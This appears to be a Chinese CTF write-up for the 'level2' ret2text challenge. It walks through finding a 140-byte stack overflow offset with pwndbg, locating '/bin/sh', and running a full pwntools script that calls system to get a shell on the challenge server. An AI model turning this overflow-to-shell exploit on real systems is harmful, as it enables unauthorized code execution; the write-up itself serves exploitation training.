本文主要是介绍从零开始做题:逆向 ret2text level2,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

1.题目信息
https://adworld.xctf.org.cn/challenges/list
2.解题分析


2.1 ida发现使用了system函数进行输出
2.2 gdb无法进行调试
root@pwn_test1604:/ctf/work/4# gdb ./level2
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 171 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./level2...(no debugging symbols found)...done.
pwndbg> r
Starting program: /ctf/work/4/level2
[New process 336]
process 336 is executing new program: /bin/dash
Input:
[Inferior 2 (process 336) exited normally]
pwndbg>
2.3 解决gdb无法调试
pwndbg> set follow-fork-mode parent
root@pwn_test1604:/ctf/work/4# gdb ./level2
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 171 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./level2...(no debugging symbols found)...done.
pwndbg> set follow-fork-mode parent
pwndbg> r
Starting program: /ctf/work/4/level2
Input:pwndbg> cyclic 400
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaad
2.4 得到EIP的值
pwndbg> r
Starting program: /ctf/work/4/level2
Input:
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadProgram received signal SIGSEGV, Segmentation fault.
0x6261616b in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────[ REGISTERS ]───────────────────────────────────────EAX 0x100EBX 0x0ECX 0xffffd680 ◂— 0x61616161 ('aaaa')EDX 0x100EDI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0ESI 0xf7fc5000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0EBP 0x6261616a ('jaab')ESP 0xffffd710 ◂— 'laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac'EIP 0x6261616b ('kaab')
────────────────────────────────────────[ DISASM ]─────────────────────────────────────────
Invalid address 0x6261616b─────────────────────────────────────────[ STACK ]─────────────────────────────────────────
00:0000│ esp 0xffffd710 ◂— 'laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac'
01:0004│ 0xffffd714 ◂— 'maabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac'
02:0008│ 0xffffd718 ◂— 'naaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac'
03:000c│ 0xffffd71c ◂— 'oaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac'
04:0010│ 0xffffd720 ◂— 'paabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac'
05:0014│ 0xffffd724 ◂— 'qaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac'
06:0018│ 0xffffd728 ◂— 'raabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac'
07:001c│ 0xffffd72c ◂— 'saabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaac'
───────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────► f 0 6261616bf 1 6261616cf 2 6261616df 3 6261616ef 4 6261616ff 5 62616170f 6 62616171f 7 62616172f 8 62616173f 9 62616174f 10 62616175
Program received signal SIGSEGV (fault address 0x6261616b)
pwndbg> oaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaad
Undefined command: "oaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaad". Try "help".
pwndbg>
2.5 查看kaab对应的值
pwndbg> cyclic -l kaab
140
pwndbg>
2.6 查看strings内容
方法1.通过IDA查看

方法2.通过linux strings、ROPgadget 查看
root@pwn_test1604:/ctf/work/4# strings ./level2
root@pwn_test1604:/ctf/work/4# ROPgadget --binary ./level2 --string "/bin/sh"
root@pwn_test1604:/ctf/work/4# strings ./level2
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
read
system
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
t$,U
[^_]
echo Input:
echo 'Hello World!'
;*2$"
/bin/sh
GCC: (Ubuntu 5.2.1-22ubuntu2) 5.2.1 20151010
GCC: (Ubuntu 4.9.2-10ubuntu11) 4.9.2
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rel.dyn
.rel.plt
.init
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got
.got.plt
.data
.bss
.comment
crtstuff.c
__JCR_LIST__
deregister_tm_clones
register_tm_clones
__do_global_dtors_aux
completed.7181
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
level2.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
read@@GLIBC_2.0
_ITM_deregisterTMCloneTable
__x86.get_pc_thunk.bx
data_start
_edata
_fini
vulnerable_function
__data_start
system@@GLIBC_2.0
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_start_main@@GLIBC_2.0
__libc_csu_init
_end
_start
_fp_hw
__bss_start
main
hint
_Jv_RegisterClasses
__TMC_END__
_ITM_registerTMCloneTable
_init
root@pwn_test1604:/ctf/work/4# ROPgadget --binary ./level2 --string "/bin/sh"
Strings information
============================================================
0x0804a024 : /bin/sh
root@pwn_test1604:/ctf/work/4#
3.解题脚本
3.1只用修改的内容
BIN ='./level2'
HOST ='pwn2.jarvisoj.com'
PORT =9878
def exploit(p):
p.recv()
pl = 140*'a'+p32(elf.plt['system'])
pl += 'aaaa'
pl += p32(0x0804a024)
p.sendline(pl)
p.interactive()
return
3.2全部脚本
#!/usr/bin/env python
# -*- coding: utf-8 -*-from pickle import TRUE
from pwn import *
import syscontext.terminal=["tmux","sp","-h"]
context.log_level='debug'DEBUG = 1LOCAL = True
BIN ='./level2'
HOST ='pwn2.jarvisoj.com'
PORT =9878def get_base_address(proc):return int(open("/proc/{}/maps".format(proc.pid), 'rb').readlines()[0].split('-')[0], 16)def debug(bps,_s):script = "handle SIGALRM ignore\n"PIE = get_base_address(p)script += "set $_base = 0x{:x}\n".format(PIE)for bp in bps:script += "b *0x%x\n"%(PIE+bp)script += _sgdb.attach(p,gdbscript=script)# pwn,caidan,leak,libc
# recv recvuntil send sendline sendlineafter sendafterdef exploit(p):p.recv()pl = 140*'a'+p32(elf.plt['system'])pl += 'aaaa'pl += p32(0x0804a024)p.sendline(pl)p.interactive()returnif __name__ == "__main__":elf = ELF(BIN)if len(sys.argv) > 1:LOCAL = Falsep = remote(HOST, PORT)exploit(p)else:LOCAL = Truep = process(BIN)log.info('PID: '+ str(proc.pidof(p)[0]))# pauseif DEBUG:debug([],"")exploit(p)3.3 运行本地level2
需要先运行tmux命令
root@pwn_test1604:/ctf/work/4# python level2.py │ EIP 0xf7f16589 (__kernel_vsyscall+9) ◂— pop ebp
[DEBUG] PLT 0x8048310 read │───────────────────────────────────────────────[ DISASM ]────────────────────────────────────────────────
[DEBUG] PLT 0x8048310 read │ ► 0xf7f16589 <__kernel_vsyscall+9> pop ebp
[DEBUG] PLT 0x8048320 system │ 0xf7f1658a <__kernel_vsyscall+10> pop edx
[DEBUG] PLT 0x8048330 __gmon_start__ │ 0xf7f1658b <__kernel_vsyscall+11> pop ecx
[DEBUG] PLT 0x8048340 __libc_start_main │ 0xf7f1658c <__kernel_vsyscall+12> ret
[*] '/ctf/work/4/level2' │ ↓Arch: i386-32-little │ 0xf7e27b23 <__read_nocancel+25> pop ebxRELRO: Partial RELRO │ 0xf7e27b24 <__read_nocancel+26> cmp eax, 0xfffff001Stack: No canary found │ 0xf7e27b29 <__read_nocancel+31> jae __syscall_error <0xf7d6a730>NX: NX enabled │ ↓PIE: No PIE (0x8048000) │ 0xf7d6a730 <__syscall_error> call __x86.get_pc_thunk.dx <0xf7e71b5d>
[+] Starting local process './level2': pid 476 │
[*] PID: 476 │ 0xf7d6a735 <__syscall_error+5> add edx, 0x1998cb
[DEBUG] Wrote gdb script to '/tmp/pwnKbKDIl.gdb' │ 0xf7d6a73b <__syscall_error+11> mov ecx, dword ptr gs:[0]file ./level2 │ 0xf7d6a742 <__syscall_error+18> neg eaxhandle SIGALRM ignore 
3.4 运行远程
root@pwn_test1604:/ctf/work/4# python level2.py 1
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 system
[DEBUG] PLT 0x8048330 __gmon_start__
[DEBUG] PLT 0x8048340 __libc_start_main
[*] '/ctf/work/4/level2'Arch: i386-32-littleRELRO: Partial RELROStack: No canary foundNX: NX enabledPIE: No PIE (0x8048000)
[-] Opening connection to pwn2.jarvisoj.com on port 9878: Failed
Traceback (most recent call last):File "level2.py", line 50, in <module>p = remote(HOST, PORT)File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/remote.py", line 72, in __init__self.sock = self._connect(fam, typ)File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/remote.py", line 89, in _connectfor res in socket.getaddrinfo(self.rhost, self.rport, fam, typ, 0, socket.AI_PASSIVE):
socket.gaierror: [Errno -3] Temporary failure in name resolution
root@pwn_test1604:/ctf/work/4# python level2.py 1
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 system
[DEBUG] PLT 0x8048330 __gmon_start__
[DEBUG] PLT 0x8048340 __libc_start_main
[*] '/ctf/work/4/level2'Arch: i386-32-littleRELRO: Partial RELROStack: No canary foundNX: NX enabledPIE: No PIE (0x8048000)
[+] Opening connection to pwn2.jarvisoj.com on port 9878: Done
[DEBUG] Received 0x7 bytes:'Input:\n'
[DEBUG] Sent 0x99 bytes:00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│*00000080 61 61 61 61 61 61 61 61 61 61 61 61 20 83 04 08 │aaaa│aaaa│aaaa│ ···│00000090 61 61 61 61 24 a0 04 08 0a │aaaa│$···│·│00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:'ls\n'
[DEBUG] Received 0xc bytes:'flag\n''level2\n'
flag
level2
这篇关于从零开始做题:逆向 ret2text level2的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!